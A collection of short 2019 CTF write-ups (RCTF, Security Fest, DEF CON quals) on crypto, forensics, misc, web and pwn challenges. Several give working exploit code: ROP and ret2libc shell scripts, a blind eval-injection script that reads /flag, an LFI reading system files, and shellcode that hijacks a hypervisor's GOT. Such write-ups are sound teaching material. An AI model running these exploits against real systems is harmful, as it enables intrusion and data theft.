).then( gotDescription, noDescription);</script>```
Check the log and decode it
```# ~> echo ZmxhZz1SQ1RGe3dlbGMwbWVfdDBfdGhlX2NoYW9zX3cwcjFkfTsgUEhQU0VTU0lEPTExYmYwNzNjZWQwN2JlNzVlN2JlODA0MGUzNGRiZmUxOyBoaW50MT1mbGFnMV9pc19pbl9jb29raWU7IGhpbnQyPW1ldGFfcmVmcmVzaF9pc19iYW5uZWRfaW5fc2VydmVy|base64 -d# flag=RCTF{welc0me_t0_the_chaos_w0r1d}; PHPSESSID=11bf073ced07be75e7be8040e34dbfe1; hint1=flag1_is_in_cookie; hint2=meta_refresh_is_banned_in_server⏎ ```
`RCTF{welc0me_t0_the_chaos_w0r1d}` |
## Hydra (Misc)
## Description:

## Difficulty: Not so Ez :P
## Writeup:
Just another chall from another CTF. A png (a big one) was given to start with. .So the first hunch was to look for the embedded data.I used foremost to extract the data. Got a png and a GIF.
So I started analysing the GIF first. Looked for more embedded files in the GIF. Got a long list of files inside such a small file.

With Binwalk I extracted the files indside the GIF. But got nothing. Then I moved to PNG which looked pretty fishy .

Strings had some exif data. So I used exiftool to view the metadata. And Found this rotted string.```frps{Fj0eqs15u_sy4t_u1qq3a_1a_z3g4}```But this wasn't our flag. So I unrotted it (ROT-13) using :```echo "frps{Fj0eqs15u_sy4t_u1qq3a_1a_z3g4}" | tr 'A-Za-z' 'N-ZA-Mn-za-m'```Output:```secf{Sw0rdf15h_fl4g_h1dd3n_1n_m3t4}```
That's our Flag(); |
# Darkwebmessageboard ## Category:### OSINT , Crypto , WebThat's a lot of categories boy.
## Difficulty:### It was pretty difficult
## Writeup:### DISCLAIMER : This is going to be super LONG.....This chall looked interesting because of its three different categories. So I completed the three parts one by one.### First Phase: OSINTThe url http://darkboard-01.pwn.beer:5001 gave a pagea cool one with a password form. So I viewed the source and found the string :> | Dark Web Message Board | DEVELOPED BY K1tsCr3w | Open source at Kits-AB
which was commented out. Open Source gave a hint to github. So I searched in github for the user Kits-AB and got the source for the website. https://github.com/kits-ab/the-dark-message-board. Checking the directories, **robots.txt** caught my eye. It had an entry __/boards/*__. Opening http://darkboard-01.pwn.beer:5001/boards/1 gave a message board which contained lot of messages. The one which was of importance was :```rW+fOddzrtdP7ufLj9KTQa9W8T9JhEj7a2AITFA4a2UbeEAtV/ocxB/t4ikLCMsThUXXWz+UFnyXzgLgD9RM+2toOvWRiJPBM2ASjobT+bLLi31F2M3jPfqYK1L9NCSMcmpVGs+OZZhzJmTbfHLdUcDzDwdZcjKcGbwEGlL6Z7+CbHD7RvoJk7Ft3wvFZ7PWIUHPneVAsAglOalJQCyWKtkksy9oUdDfCL9yvLDV4H4HoXGfQwUbLJL4Qx4hXHh3fHDoplTqYdkhi/5E4l6HO0Qh/jmkNLuwUyhcZVnFMet1vK07ePAuu7kkMe6iZ8FNtmluFlLnrlQXrE74Z2vHbQ==```It was encrypted with something. Getting back to git repo, the tests dir had a test_crypto.py (this file was of super importance). Since it was OSINT the repo had 3 commits. So I looked the commit history which had this fishy commit which was deleted. So i viewed it and it had a __PRIVATE_KEY__ (which was to be used later) and a description: ``` removed the production key, luckily it was encrypted with a password …
…from some file that reminds me of the song 'here i am something like a hurricane'```The song in the description was __Rock_You_Like_a_Hurricane__ , so with this I concluded that somehow rockyou.txt was involved in the chall. And this ends our OSINT phase.
### Second Phase: CryptoNow comes the file __test_crypto.py__. Understanding the file, the script carries out random generation of private keys on top of a password and a PADDING... (Boy oh Boy that much Security).So this was the script in a nutshell, with this we needed to find a password from rockyou.txt to decrypt the text obtained from __/boards/1__ . So i modified the test_crypto.py to accomplish this. Here's my modified decryption function.```pythonwith open("rockyou.txt", errors='replace') as f: r = f.readlines() p_list = [i.strip() for i in r]for l in p_list: try: private_key = serialization.load_pem_private_key( PEM_PRIVATE_KEY, password=bytes(l, 'utf-8'), backend=default_backend() ) plaintext = private_key.decrypt( base64.b64decode(ENCRYPTED_MESSAGE.encode('utf-8')),DEFAULT_PADDING) print(plaintext) except: continue```I looped thorugh all the pwds from rockyou to get a hitand replaced the PRIVATE_KEY with the one given in github deleted commit and waited for the decrypted text to appear. The heavy load nearly crashed my box. The decrypted text was a URL for our next phase.>Bank url: http://bankofsweden-01.pwn.beer
This marked the end for our Crypto Phase.
### Third Phase: Web Now the last and the longest phase. Opening the URL obtained got me nowhere. So the chall desription had this :```You will find a URL. If it says https://XXXXXXXXX/, change it to http://XXXXXXXXX:5000/```So our modified URL changed to http://bankofsweden-01.pwn.beer:5000
It directed us to the BANK website which the chall had in its description. It had a Login and Registration form. I registered with some creds but for some reason the account did'nt seem to activate. So while registering, I captured the request with Burp-Suite.It had an __is_active__ param. Setting it to true did the trick to activate our account.Logging in gave us a Greeting msg (Nice site)Exploring the site, it had two features IMPORT and EXPORT. I first used the export featureWhen I clicked the export btn It tried to open a file which wasn't present in the dir. So It was a bit suspicious. So I called my frnd BURP again and captured the req. The param account had LFI so I used it to my advantage.Hahah I got /etc/passwd. Now the real part came. looking for the flag..... It took some time to find the dir and the flag file. Using __/proc/self/environ__I looked through the env variables and found this:>PWD=/home/bos/ctf
This was the last lead which I found and it took me a while to figure out that the webapp was FLASKED...(based on flask).So I looked tried tha app.py inside ctf/>/home/bos/ctf/app.py
and yeaaa....It worked and the flag was right there.```sctf{h4ck3r5_60nn4_h4ck_4nd_b4nk3r5_60nn4_cr4ck}```That was the longest chall I ever solved.Hats off the my team mates:[nullpxl](https://github.com/nullpxl)[mrT4ntr4](https://github.com/mrT4ntr4) for helping me with this chall.
Hope u like it.Team [Dc1ph3R](https://ctftime.org/team/69272).
The full script to the crypto part: [darkcrypto.py](https://github.com/Himanshukr000/Security-Fest-2019/blob/master/darkcrypto.py) |
This challenge has a `stack overflow` vulnerability. Basically, you can overwrite the return address with the address of your `shellcode`, by which you can spawn `/bin/sh` by calling `execve` system call. |
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://arieees666.github.io/pwn_exhibit/content/2019_CTF/tamuCTF/writeup_pwn2.html) |
https://n132.github.io/2019/05/21/2019-06-21-RCTF2019-Babyheap/#House-of-Storm
It's a Challenge which combined Storm:`https://n132.github.io/2019/05/07/2019-05-07-House-of-Storm/`
setcontext:`https://n132.github.io/2019/05/10/2019-05-08-Startctf2019-Heap-master/#setcontext()`
calc(pwnable.tw):`https://n132.github.io/2019/01/18/2019-01-18-pwnable-tw-Trip/#calc`
|
# Baby1### Category : pwn
-----
```
from pwn import *
#######################
p = remote('baby-01.pwn.beer' ,10001)#p = process("./baby1")
######################
offset = 24win_ret = 0x4006b2gadget = 0x0000000000400793 # pop rdi ; retbinsh = 0x0000000000400286 # /bin/shsystem = 0x0000000000400560
### Payload ###
pay = "A" * offsetpay += p64(win_ret)pay += p64(gadget)pay += p64(binsh)pay += p64(system)###################
print p.recvline()p.sendline(pay)p.interactive()```
-----
```zer0@overflow ~/C/s/p/baby1> python exp.py [+] Opening connection to baby-01.pwn.beer on port 10001: Done
[*] Switching to interactive mode Rather ROP than RIP --Lars Tzu 2019
▄▀▀▀▀▀▀▀▀▀▀▀██ ▄▀▀▀▀▀▀▀▀▀▀▀██ ▄▀▀▀▀▀▀▀▀▀▀▀██ ▄▀▀▀▀▀▀▀▀▀▀▀██ ▄▀▀▀▀▀▀▀▀▀▀▀██▄█▄▄▄▄▄▄▄▄▄▄▄▀ █ ▄█▄▄▄▄▄▄▄▄▄▄▄▀ █ ▄█▄▄▄▄▄▄▄▄▄▄▄▀ █ ▄█▄▄▄▄▄▄▄▄▄▄▄▀ █ ▄█▄▄▄▄▄▄▄▄▄▄▄▀ ██ █ █ █ █ █ █ █ █ █ █ █ █ █ ██ ▄▀▀▀▄ █ █ █ █▀▀▀▄ █ █ █ █ █ █ █ █ █▀▀▀▄ █ █ █ ▄█ █ ██ █▄▄▄█ █ █ █ █▄▄▄▀ █ █ █ ▀▄▄▄▀ █ █ █ █▄▄▄▀ █ █ \x1b[42;1m█ ▀ █ █ ██ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ ██ ▀ ▀ █ ▄▀ █ ▀▀▀▀ █ ▄▀ █ ▀ █ ▄▀ █ ▀▀▀▀ █ ▄▀ █ ▀▀▀▀▀ █ ▄▀█▄▄▄▄▄▄▄▄▄▄▄█▀ █▄▄▄▄▄▄▄▄▄▄▄█▀ █▄▄▄▄▄▄▄▄▄▄▄█▀ █▄▄▄▄▄▄▄▄▄▄▄█▀ █▄▄▄▄▄▄▄▄▄▄▄█▀
input: $ lsbaby1flagredir.sh$ cat flagsctf{1.p0p_r3GIs73rS_2.pOp_5H3lL_3.????_4.pr0FiT}$ ```
kita berhasil mendapatkan Flag...
`FLAG : sctf{1.p0p_r3GIs73rS_2.pOp_5H3lL_3.????_4.pr0FiT}` |
# Infant RSA - 537 points - 19 solves## RSA challenge with partial information on primes
This was a neat RSA challenge where we receive a ciphertext along with two powers of linear combinations of `p` and `q`. Here are the parameters we get:```sage: n808493201253189889201870335543001135601554189565265515581299663310211777902538379504356224725568544299684762515298676864780234841305269234586977253698801983902702103720999490643296577224887200359679776298145742186594264184012564477263982070542179129719002846743110253588184709450192861516287258530229754571sage: e11761208343503953843502754832483387890309882905016316362547159951176446446095631394250857857055597269706126624665037550324sage: e2855093981351105496599755851929196798921968934195328015580099609660702808256223761150292012944728436937787478856194680752sage: pow(2*p + 3*q, e1, n)621044266147023849688712506961435765257491308385958611483509212618354776698754113885283380553472029250381909907101400049593093179868197375351718991759160964170206380464029283789532602060341104218687078771319613484987463843848774508968091261333459191715433931164437366476062407396306790590847798240200479849sage: pow(5*p + 7*q, e2, n)90998067941541899284683557333640940567809187562555395049596011163797067246907962672557779206183953599317295527901879872677690677734228027852200315412211302749650000923216358820727388855976845209110338837949758874186131529586510244661623437225211502919198181138808456630705718961082655889960517754937606840sage: pow(m, 65537, n)350737073191287706245279077094231979383427790754965854345553308198026655242414098616160740809345373227967386631019166444200059217617767145638212921332649998355366471855362243913815961350928202877514312334160636449875324797999398782867956099814177529874805245928396620574131989901122269013123245826472838285```
The first important observation is that ```pow(2*p+3*q, e1, n)=(2*p)**e1 + (3*q)**e2 modulo n,``` and similarly with `e2`. This is because the cross terms are all divisible by `p*q=n`.
Now the strategy is clear. We need to massage these numbers to end up with a number divisible by `p` (or `q`). Then, taking the gcd with `n` will give `p`. Here is my approach:
The number `z` is definitely ugly, but it has the property of being divisible by `p` and not by `q`. Therefore, `gcd(z,n)=p` and we're done!
Here is the python implementation:```pythonfrom Crypto.Util.number import inverse, long_to_bytes, GCD
n = 808493201253189889201870335543001135601554189565265515581299663310211777902538379504356224725568544299684762515298676864780234841305269234586977253698801983902702103720999490643296577224887200359679776298145742186594264184012564477263982070542179129719002846743110253588184709450192861516287258530229754571e1 = 1761208343503953843502754832483387890309882905016316362547159951176446446095631394250857857055597269706126624665037550324e2 = 855093981351105496599755851929196798921968934195328015580099609660702808256223761150292012944728436937787478856194680752x = 621044266147023849688712506961435765257491308385958611483509212618354776698754113885283380553472029250381909907101400049593093179868197375351718991759160964170206380464029283789532602060341104218687078771319613484987463843848774508968091261333459191715433931164437366476062407396306790590847798240200479849y = 90998067941541899284683557333640940567809187562555395049596011163797067246907962672557779206183953599317295527901879872677690677734228027852200315412211302749650000923216358820727388855976845209110338837949758874186131529586510244661623437225211502919198181138808456630705718961082655889960517754937606840c = 350737073191287706245279077094231979383427790754965854345553308198026655242414098616160740809345373227967386631019166444200059217617767145638212921332649998355366471855362243913815961350928202877514312334160636449875324797999398782867956099814177529874805245928396620574131989901122269013123245826472838285
xe2 = pow(x,e2,n)ye1 = pow(y,e1,n)z = ye1 - pow(inverse(3,n)*7,e1*e2,n)*xe2z %= np = GCD(z,n)q = n//p
d = inverse(65537, (p-1)*(q-1))flag = pow(c, d, n)print(long_to_bytes(flag))```which outputs the flag `sctf{dr4_m1g_b4kl4ng3s}` (along with some padding). |
(source given)
This website provides a calculator service with one frontend and three backends (php, python, node). We submit an expression to frontend, and get the result if answers given by `eval` from all backends are the same.
There are some restriction on the expression.
```typescriptvalidate(value: any, args: ValidationArguments) { const str = value ? value.toString() : ''; if (str.length === 0) { return false; } if (!(args.object as CalculateModel).isVip) { if (str.length >= args.constraints[0]) { return false; } } if (!/^[0-9a-z\[\]\(\)\+\-\*\/ \t]+$/i.test(str)) { return false; } return true;}```
We can use `eval` and `chr` in python to pass the re check.
We also need to add `"isVIP": True` in the post json to avoid the length check.
After all, it becomes a timing blind search, and the basic payload is `__import__('time').sleep(5) if {boolean_exp} else 1`
final script:
```pythonimport requestsfrom time import time
url = 'https://calcalcalc.2019.rctf.rois.io/calculate'
def encode(payload): return 'eval(%s)' % ('+'.join('chr(%d)' % ord(c) for c in payload))
def query(bool_expr): payload = "__import__('time').sleep(5) if %s else 1" % bool_expr t = time() r = requests.post(url, json={'isVip': True, 'expression': encode(payload)}) # print(r.text) delta = time() - t print(payload, delta) return delta > 5
def binary_search(geq_expression, l, r): eq_expression = geq_expression.replace('>=', '==') while True: if (r - l) < 4: for mid in range(l, r + 1): if query(eq_expression.format(num=mid)): return mid else: print('NOT FOUND') return mid = (l + r) // 2 if query(geq_expression.format(num=mid)): l = mid else: r = mid
# flag_len = binary_search("len(open('/flag').read())>={num}", 0, 100)flag_len = 36print('flag length: %d' % flag_len)
flag = ''while len(flag) < flag_len: c = binary_search("ord(open('/flag').read()[%d])>={num}" % len(flag), 0, 128) if c: # the bs may fail due to network issues flag += chr(c) print(flag)
```
|
[https://github.com/JosefKuchar/ctf-writeups/blob/master/RCTF_2019/PRINTER.md](https://github.com/JosefKuchar/ctf-writeups/blob/master/RCTF_2019/PRINTER.md) |
# SignalA pdf file was downloaded called `signal.pdf`

We quickly realized that there was a morse code signal visible in the text.
```... - .-. .- -. --. . .-.-.- -.- . -.-- -... --- .- .-. -.. .-.-.- ... . -.-. ..-. .-.-.- -- .---- . -.. .---- - ....- .-. -.-- ..--.- --. .-. ....- -.. ...-- ..--.- ...-- -. -.-. .-. -.-- .--. - .---- ----- -. .-.-.- .-- .- .. - .-.-.- -.-. --- ..- .-.. -.. .-.-.- .-. .- -. -.. --- --```
was translated using [CyberChef](https://gchq.github.io/CyberChef/#recipe=From_Morse_Code('Space','Line%20feed')To_Lower_case()&input=Li4uIC0gLi0uIC4tIC0uIC0tLiAuIC4tLi0uLSAtLi0gLiAtLi0tIC0uLi4gLS0tIC4tIC4tLiAtLi4gLi0uLS4tIC4uLiAuIC0uLS4gLi4tLiAuLS4tLi0gLS0gLi0tLS0gLi0uLiAuLS0tLSAtIC4uLi4tIC4tLiAtLi0tIC4uLS0uLSAtLS4gLi0uIC4uLi4tIC0uLiAuLi4tLSAgLi4tLS4tIC4uLi0tIC0uIC0uLS4gLi0uIC0uLS0gLi0tLiAtIC4tLS0tIC0tLS0tIC0uIC4tLi0uLSAuLS0gLi0gLi4gLSAuLS4tLi0gLS4tLiAtLS0gLi4tIC4tLi4gLS4uIC4tLi0uLSAuLS4gLi0gLS4gLS4uIC0tLSAtLQo) to:
`strange.keyboard.secf.m1ed1t4ry_gr4d3_3ncrypt10n.wait.could.random`
The flag was required to be in lower case to pass. |
```pythonfrom pwn import *
#r = process('./baby2')r = remote('baby-01.pwn.beer', 10002)e = ELF('./baby2')libc = ELF('./libc.so.6')
ru = lambda a: r.recvuntil(a)sl = lambda a: r.sendline(a)sla = lambda a, b: r.sendlineafter(a, b)ex = lambda : r.interactive()
puts_offset = libc.symbols['puts']puts_plt = e.plt['puts']puts_got = e.got['puts']main = e.symbols['main']pr = 0x0000000000400783 # pop rdi; retbinsh_offset = libc.search('/bin/sh').next()system_offset = libc.symbols['system']one_gadget = 0x4f2c5
p = ""p += "\x90"*0x18p += p64(pr)p += p64(puts_got)p += p64(puts_plt)p += p64(main) sl(p)
ru("input: ")leaked = u64(r.recv(6).ljust(8, '\x00'))print hex(leaked)libc_base = leaked - puts_offsetone_shot = libc_base + one_gadget
p = ""p += "\x90"*0x18p += p64(one_shot)sla('input: ', p)ex()``` |
```from pwn import *
r=remote('baby-01.pwn.beer', 10002)
context.log_level='debug'
libc = ELF('libc.so.6')
pop_rdi = 0x0000000000400783
binsh = 0x400286
puts_got = 0x601fc8
start = 0x004005a0
call_puts = 0x00400550
r.sendlineafter('input: ', 0x18 * 'a' + p64(pop_rdi) + p64(puts_got) + p64(call_puts) + p64(start))
one_gadget = u64(r.recv(6)+'\x00\x00') - libc.symbols['puts'] + 0x4f2c5
r.sendlineafter('input: ', 0x18 * 'a' + p64(one_gadget))
r.interactive()``` |
It scans in shellcode, and runs it. There is a length check, and an xor check. Checkout the linked writeup for a much more detailed explanation.
https://github.com/guyinatuxedo/ctf/tree/master/defconquals2019/speedrun/s3 |
```from pwn import *
r=remote('baby-01.pwn.beer', 10001)
ret = 0x000000000040053e
pop_rdi = 0x0000000000400793
binsh = 0x400286
system = 0x400560
r.sendlineafter('input: ', 0x18 * 'a' + p64(ret)+ p64(pop_rdi) + p64(binsh) + p64(system))
r.interactive()``` |
Extract the hexadecimal values from the compressed GZ, and save them as bytes.
It turns out to be a PNG file, content: solve the value of abc (Pythagorean triple) where:* a < b < c, and* a + b + c = 1000
```sum = 1000a = 1while a <= sum/3: b = a+1 while b <= sum/2: c = sum-a-b if a*a + b*b == c*c: print(a*b*c) b += 1 a += 1```
Flag: 31875000 |
The binary has a double free vulnerability.The tcache has a strong double free detection in libc-2.29 and we have to fill tcache and use fastbin to overwrite `__free_hook`.
[writeup](https://ptr-yudai.hatenablog.com/entry/2019/04/29/122753#Pwn-238-girlfriend) |
## 143 Pwn / RTOoOS
### Overview
In this challenge, a raw binary file that implements a command line using `amd64` assembly is given, but the hypervisor that is running this binary on remote server is not given. We can read files in remote server except `honcho` (the hypervisor) and `flag`, which are banned by kernel and hypervisor respectively. We need to find the vulnerability in the kernel to leak hypervisor first, then find the vulnerability in hypervisor to read the flag.
### Reverse Engineering Kernel
The kernel implements a simple command shell
```c//main functionvoid __fastcall __noreturn sub_13F0(__int64 a1, __int64 a2, __int64 a3, __int64 a4){ unsigned __int16 v4; // dx unsigned __int16 v5; // dx unsigned __int16 v6; // dx int v7; // ST1C_4 char a1a[520]; // [rsp+20h] [rbp-230h] __int64 v9; // [rsp+228h] [rbp-28h] __int64 v10; // [rsp+230h] [rbp-20h] __int64 v11; // [rsp+238h] [rbp-18h] __int64 v12; // [rsp+240h] [rbp-10h]
v12 = a1; v11 = a2; v10 = a3; v9 = a4; init_heap(&unk_3650, 0x1000LL); print("CS420 - Homework 1", 0x1000LL, v4); print("Student: Kurt Mandl", 0x1000LL, v5); print("Submission Stardate 37357.84908798814", 0x1000LL, v6); while ( 1 ) { memset(a1a, 0, 512u); print_cmd_arr(); v7 = get_input(a1a, 511LL, 0x1FFu); execute_cmd((unsigned __int8 *)a1a, v7); }}```
We I am looking at the `print` and `get_input` functions, it seems that they all use `out`, which is a bit weird to use `out` to get user input. But then I realize it is a binary run in hypervisor, so the hypervisor can execute anything including `read` even if an `out` instruction is used.
When executing `cat`, it seems the `honcho` is blocked here
```cv6 = strlen("cat ");if ( !memcmp("cat ", cmd, v6) ){ if ( (signed int)strlen((char *)cmd) <= 4 ) { v40 = 0; print("no file to cat", (__int64)cmd, v7); return v40; } if ( substr((char *)cmd + 4, "honcho") ) print("reading hypervisor blocked by kernel!!", (__int64)"honcho", v8); else cat((__int64)(cmd + 4), (__int64)"honcho", v8);}```
A interesting function is environment variable, in which variables are stored using key-value pair. The structure is something like this:
```cchar keys[16][512]; //at 0x1650, 512*16 = 0x2000//something in the middle(0x3650), covered laterchar* values[16]; //at 0x4650//A key-value pair will have same index value```
When `export` is executed, it will change the `value` in current variable if `stored key == input key`, and also add a new key-value pair if there is free index. This is a bit weird, because it will create 2 variables with same key and value if same key is exported twice.
```cif ( !memcmp("export ", cmd, v9) ){ export_key = (char *)&cmd[(signed int)strlen("export ")]; export_val = 0LL; for ( i = 0; i < (signed int)strlen(export_key); ++i ) { if ( export_key[i] == '=' ) { export_val = &export_key[i + 1]; export_key[i] = 0; break; } } for ( j = 0; j < 16; ++j ) { v32 = 0; if ( (unsigned int)strlen((char *)(((signed __int64)j << 9) + 0x1650)) && !strcmp((unsigned __int8 *)(((signed __int64)j << 9) + 0x1650), (unsigned __int8 *)export_key) ) { // there is currently the same key v10 = len - (unsigned __int64)strlen(export_key); len = v10 - (unsigned __int64)strlen("export"); for ( k = 0; k < len; values[j][v32++] = export_val[k++] ) { if ( export_val[k] == '$' ) { for ( l = 0; l < 16; ++l ) { v11 = strlen((char *)(((signed __int64)l << 9) + 0x1650)); if ( !memcmp( (unsigned __int8 *)&export_val[k + 1], (unsigned __int8 *)(((signed __int64)l << 9) + 0x1650), v11) ) { for ( m = 0; m < (signed int)strlen(values[l]); ++m ) { v12 = v32++; values[j][v12] = values[l][m]; } k += strlen(values[l]); // value? should it be key? break; } // might be vulnerable here } } } } } v28 = 0; for ( n = 0; n < 16; ++n ) { if ( !(unsigned int)strlen((char *)(((signed __int64)n << 9) + 0x1650)) ) { v13 = strlen(export_key); memcpy((char *)(((signed __int64)n << 9) + 0x1650), export_key, v13); v14 = 512 - (unsigned __int64)strlen(export_key); v15 = strlen("export "); values[n] = (char *)malloc(v14 - v15 + 1);// no 0 checking v16 = 512 - (unsigned __int64)strlen(export_key); lena = v16 - (unsigned __int64)strlen("export "); for ( ii = 0; ii < lena; values[n][v28++] = export_val[ii++] ) { if ( export_val[ii] == '$' ) { for ( jj = 0; jj < 16; ++jj ) { v17 = strlen((char *)(((signed __int64)jj << 9) + 0x1650)); if ( !memcmp( (unsigned __int8 *)&export_val[ii + 1], (unsigned __int8 *)(((signed __int64)jj << 9) + 0x1650), v17) ) { for ( kk = 0; kk < (signed int)strlen(values[jj]); ++kk ) { v18 = v28++; values[n][v18] = values[jj][kk];// certainly overflow } ii += strlen(values[jj]); break; } } } } return 0; } }}```
It will also expands environment variable if `'$'` is found in the input value. This is where the vulnerability comes from. After the expansion, the string can be longer than the original input, thus causing heap overflow. Actually there are other vulnerabilities: for example, there is no `null` check when `malloc` is called, but I found them harder to exploit than that heap overflow.
However, we also need to know how heap is implemented here. It is just a simple single linked list heap implementation.
```cstruct chunk{ unsigned __int64 avai_size; int isfree; chunk *next;};void __fastcall init_heap(_QWORD *a1, __int64 a2){//init_heap(&unk_3650, 0x1000LL); heap = a1; list = (chunk *)a1; list->avai_size = a2 - 0x18; list->isfree = 1; list->next = 0LL; size = a2;}signed __int64 __fastcall malloc(unsigned __int64 a1){ bool v2; // [rsp+7h] [rbp-29h] chunk *a1a; // [rsp+18h] [rbp-18h] signed __int64 v4; // [rsp+28h] [rbp-8h]
if ( !list->avai_size ) BUG(); for ( a1a = list; ; a1a = a1a->next ) {//traverse the list to find an available one if ( a1a->avai_size < a1 || (v2 = 0, !a1a->isfree) ) v2 = a1a->next != 0LL; if ( !v2 ) break; } if ( a1a->avai_size == a1 ) {// if size excactly match a1a->isfree = 0; v4 = (signed __int64)&a1a[1]; } else if ( a1a->avai_size <= a1 + 24 ) // problematic, but hard to exploit {// if size is not enough v4 = 0LL; // no heap space, return 0 } else {// if size needed is smaller than the free chunk we have sub_100(a1a, a1); v4 = (signed __int64)&a1a[1]; } return v4;}void __fastcall sub_100(chunk *a1, __int64 a2){//split the chunk chunk *v2; // ST00_8 v2 = (chunk *)((char *)a1 + a2 + 0x18); v2->avai_size = a1->avai_size - a2 - 0x18; v2->isfree = 1; v2->next = a1->next; a1->avai_size = a2; a1->isfree = 0; a1->next = v2;}```
The key is that after the heap, there is `char* values[16]` array, so as long as we can allocate chunk that is just before the `values`, we can use heap overflow to rewrite it.
### Exploit Kernel
To rewrite `values` array, what I did is to allocate chunk with size `0x200` for 6 times, then allocate chunk with size `0x200` with value long enough followed by new pointer in the end that will rewrite `values[0]`, then allocate chunk with size `0x200` to cause overflow.
```pythondef allocate_pre(sh): sh.recvuntil(ARR) for i in xrange(6): export(sh, str(i) * l, str(i))
def leak_honcho(sh): honcho = 0x1508 export(sh, str(7) * l, 'A' * (l+1+3) + p16(honcho)) export(sh, '8' * l, (val_len(l) - (l+1) - 2) * '8' + '$' + '7' * l) export(sh, '0' * l, "leak") # rewrite "honcho" global string data = cat("honcho")
f = open("honcho", "wb") f.write(data) f.close()```
### Reverse Engineering Hypervisor
After dumping the hypervisor, we found that this is a MacOS executable, which I am not familiar with. This is the first time for me to exploit a MacOS program, and I don't have a MacOS machine either, but fortunately there are MacOS machines in our lab.
The symbols are not stripped which is great, there are many hypervisor stuff which you actually don't need to get into, because the handler of `out` from that simple OS is an obvious switch statement.
The vulnerability is here, out-of-bound access.
```ccase 'c': v8 = read(0, (char *)vm_mem + v22, v19); hv_vcpu_write_register((unsigned int)vcpu, 2LL, v8); break;case 'd': puts((const char *)vm_mem + v22); break;```
Also, I have patched out function `drop_privs`, which is not useful and with this function we need `root` privilege to run the binary, which I don't have in our lab machine.
### Exploit Hypervisor
After some debugger, I found that even if the PIE is enabled, the offset from `vm_mem` to program base is constant. This is great: we can use OOB to leak and rewrite `got` table in the binary and hijack control flow. What I am thinking about is to rewrite `strcasestr` to something that will return `0`, which enables us to read the flag.
```ccase 'f': v12 = v3; v13 = (char *)vm_mem + v22; if ( strcasestr((const char *)vm_mem + v22, "flag") ) { printf("hypervisor blocked read of %s\n", v13); } else { v14 = ReadFile(0LL, v13, (__int64 *)&v21); write(1, v14, v21); }```
Initially I was thinking about `malloc`, which should returns `null` when the size(`vm_mem + v22`) is too big, but this does not seem work and I am not sure why; then I found `atoi` works fine because `atoi("flag")` returns 0.
However, even if in the same machine the offset from `vm_mem` to program base is constant, in the remote machine that offset is different from the local one. I realized this when I run this program on different MacOS machines (thanks @[PK398](https://github.com/PK398) for providing his MacOS machine that helps my analysis :D). So, I tried to brute force to find the correct offset.The method to execute shellcode is same as the technique used to modify `"honcho"` global string, but this time we change the codes in handler of `export` command (this is chosen because codes here are long, so less likely to rewrite something that should not be modified).
```pythondef rce(sh,shellcode): export_handler = 0xC43 export(sh, str(7) * l, 'A' * (l+1+3) + p16(export_handler)) export(sh, '8' * l, (val_len(l) - (l+1) - 2) * '8' + '$' + '7' * l) no_zero(shellcode) export(sh, '0' * l, shellcode) sh.send("export ")def leak_prog(off): sh = remote("rtooos.quals2019.oooverflow.io", 5000) img_addr = (-(0x7966a)+off) & 0xffffffffffffffff
allocate_pre(sh)
puts = 0x76 read = 0x69 #asm("this: jmp this") shellcode = ''' mov rdi,%s; push 0x41; pop rsi; sub rdi,rsi; xor rax,rax; mov al,0x76; call rax; this: jmp this; ''' % (hex(img_addr + 0x41)) payload = asm(shellcode) rce(sh, payload) try: ret = sh.recvuntil("\n") if len(ret) > 1: print_hex(ret) sh.interactive() if ret[:3] == "\x48\x89\xC3": ret = True else: ret = False sh.close() except Exception as e: ret = False sh.close() return ret
for i in xrange(-0x30, 0x30): print "testing " + hex(i) if leak_prog(i * 0x1000): print hex(i * 0x1000) input()```
Even if the offset is different, they don't seem to differ a lot according to my testing on different machines. So, I will test over range from `-0x30 to 0x30` first. We only need to test the page size (0x1000) multiples because `vm_mem` is always page aligned.
Finally, I found the `i` to be `-0x13`.
Then it is time to write final shellcode!
```assemblymov rdi,atoi_gotxor rax,raxmov al,0x76call rax ; leak address of atoixor rax,raxmov al,0x69mov rdi,strcasestr_gotpush 0x41pop rsicall rax ; rewrite strcasestr to atoimov rdi,strcasestr_gotxor rax,raxmov al,0x76call rax ; check it is indeed rewritten (actually not needed)mov rax,0xffffffff989e9399xor rax,0xffffffffffffffffpush raxmov rdi,rspxor rax,raxmov al,0x87call rax ; cat flagthis:jmp this ; used to debug: make sure everything is executed```
To debug the shellcode remotely (because our MacOS machine has no `socat`), `this: jmp this` is very important: if the program finally got stuck, it shows that our shellcode is executed without any crash; if not, it shows that something is wrong.
Note the shellcode should be without `0`.
Here is the final [exploit](files/exp.py).
|
## Given file
boxag.jpg (https://imgur.com/a/HQeR25m)
Repeating letters are found in the Exif tag in the original given image> 24 1 7 20 21 4 18 5 25 17 6 3 11 8 19 26 10 9 14 16 22 13 23 12
## Clues
Some clues that leads up to the solution:* Title named "Vertices"* In the image, there're only 26 lines along the vertical axis* All vertices are at a unique horizontal position* There're only 26 letters found in Exif tag and they are all unique* When converting the 26 letters to alphabets, you get "*b o x a g t u d r e y q f c k h s z j i n p v m w l*" (the first 5 chars match the filename of the image)
## Solution
From the image, obtain the positional values of vertices (count from top to bottom):> 10 9 10 16 17 10 26 14 9 20 14 10 16 6 21 20 8 10 26 26 10 22 17 17 20 5 4 26 13 10 16 6
Translate the letters back to alphabets by using the 26 letters from Exif tag as the substitution alphabets:> 1:b 2:o 3:x 4:a 5:g 6:t 7:u 8:d 9:r 10:e 11:y 12:q 13:f 14:c 15:k 16:h 17:s 18:z 19:j 20:i 21:n 22:p 23:v 24:m 25:w 26:l
Obtained alphabets:> erehselcricehtnidellepssigalfeht
Reverse it and add some spaces:> the flag is spelled in the circles here
Flag: fleece |
# Memory_lane (Forensics)
## Description:
## Difficulty:### Medium
## Writeup:Our team [Dc1ph3R](https://ctftime.org/team/69272) made into the TOP 3 Pwners of this chall. The file took too much time to download (Slooow Internet). Extracting the 7z gave a vmem image. So a forensics chall with a image. That certainly points to Volatility but this time volatility was not able to identify the profile of the image. So I decided to use foremost and dump all the files of the image. And got a whole bunch of files. Now I checked each and every folder for some Juicy content until I reached to png folder. It had several icons and PNGs including two QR-Codes which were same btw. .
And there it was our flag lying inside a QR-code.```secf{cr3d3nt1al_34sy_f3tch3d}``` |
Single byte overflow that leads to larger overflow and tcache poisoning.
[Writeup](https://www.nullbyte.cat/post/babyheap-def-con-ctf-qualifier-2019/) |
